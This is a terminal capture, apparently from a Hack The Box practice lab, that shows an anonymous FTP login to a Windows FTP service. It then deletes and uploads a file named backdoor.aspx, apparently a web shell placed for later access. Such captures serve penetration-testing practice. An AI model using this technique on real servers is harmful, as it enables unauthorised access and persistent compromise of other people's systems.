 ┌──(kali㉿kali-os)-[~/htb/devel]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> delete backdoor.aspx
250 DELE command successful.
ftp> put backdoor.aspx
local: backdoor.aspx remote: backdoor.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2929 bytes sent in 0.00 secs (75.4949 MB/s)
ftp>